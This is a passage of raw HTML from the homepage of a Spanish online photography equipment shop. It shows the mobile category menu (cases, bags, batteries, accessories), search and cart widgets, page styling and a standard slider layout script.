        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        

        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        

  <section id="main">

    
      
    

    
    <section id="content" class="page-home">
        

        
            
                <script type='text/javascript'></script><script type='text/javascript'></script>
    		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-qhmeskk{text-align:center;}.elementor-element.elementor-element-qhmeskk .elementor-heading-title, .elementor-element.elementor-element-qhmeskk .elementor-heading-title a{color:#000000;}.elementor-element.elementor-element-qhmeskk .elementor-heading-title{font-size:36px;}.elementor-element.elementor-element-07j071s{text-align:center;}.elementor-element.elementor-element-07j071s .elementor-widget-container{padding:020px 0px 20px 0px;}.elementor-element.elementor-element-rqpzu7m > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-element.elementor-element-fabd2lo{padding:0px 0px 40px 0px;}.elementor-element.elementor-element-lnuonwz .elementor-heading-title, .elementor-element.elementor-element-lnuonwz .elementor-heading-title a{color:#3948cf;}.elementor-element.elementor-element-lnuonwz .elementor-widget-container{padding:60px 0px 10px 0px;}.elementor-element.elementor-element-0nxkc01 .elementor-widget-container{padding:25px 0px 0px 0px;}.elementor-element.elementor-element-iv360xi .elementor-heading-title, .elementor-element.elementor-element-iv360xi .elementor-heading-title a{color:#3948cf;}.elementor-element.elementor-element-iv360xi .elementor-widget-container{padding:60px 0px 10px 0px;}@media(max-width: 991px){.elementor-element.elementor-element-qhmeskk .elementor-heading-title{font-size:24px;}.elementor-element.elementor-element-07j071s .elementor-heading-title{font-size:14px;}.elementor-element.elementor-element-iv360xi{text-align:left;}}@media(max-width: 767px){.elementor-element.elementor-element-qhmeskk .elementor-heading-title{font-size:16px;}.elementor-element.elementor-element-07j071s .elementor-heading-title{font-size:12px;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-qkc8dnv elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-a96dz3g elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-qhmeskk elementor-widget-heading" data-element_type="heading">
                <div class="elementor-widget-container">
            <h1 class="elementor-heading-title elementor-size-default none"><span>Tu tienda profesional de fotografía y más...</span></h1>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-07j071s elementor-widget-heading animated fadeIn rb-h2-homepage" data-animation="fadeIn" data-element_type="heading">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-default none"><span>Distribuidor exclusivo en España y Portugal</span></h2>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-t72e2bt elementor-widget-prestashop-widget-RevolutionSlider" data-element_type="prestashop-widget-RevolutionSlider">
                <div class="elementor-widget-container">
            <script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<script type='text/javascript'></script>
			<!-- START Slider 1 REVOLUTION SLIDER 6.2.22.1 --><p class="rs-p-wp-fix"></p>
